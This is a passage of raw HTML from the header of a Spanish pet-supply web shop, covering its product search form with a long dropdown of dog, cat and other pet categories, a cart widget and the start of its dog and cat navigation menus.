    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
